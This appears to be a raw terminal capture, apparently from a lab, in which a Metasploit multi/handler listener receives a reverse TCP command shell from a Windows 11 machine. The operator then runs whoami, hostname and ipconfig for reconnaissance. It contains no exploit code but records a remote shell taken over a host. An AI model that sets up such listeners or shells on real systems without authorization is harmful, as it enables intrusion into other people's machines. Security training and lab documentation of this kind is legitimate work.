 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.21.80.187:9002
[*] Command shell session 15 opened (172.21.80.187:9002 -> 172.21.80.1:64016) at 2026-05-22 15:19:38 -0400
Shell Banner:
Microsoft Windows [Version 10.0.22621.525]
-----
C:\Users\trashpanda\Desktop>whoami
whoami
win11-clean-02\trashpanda
C:\Users\trashpanda\Desktop>hostname
hostname
WIN11-CLEAN-02
C:\Users\trashpanda\Desktop>fig
fig
'fig' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\trashpanda\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.1.10.12
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.1.10.254
C:\Users\trashpanda\Desktop>
[0] 0:ruby* 1:bash-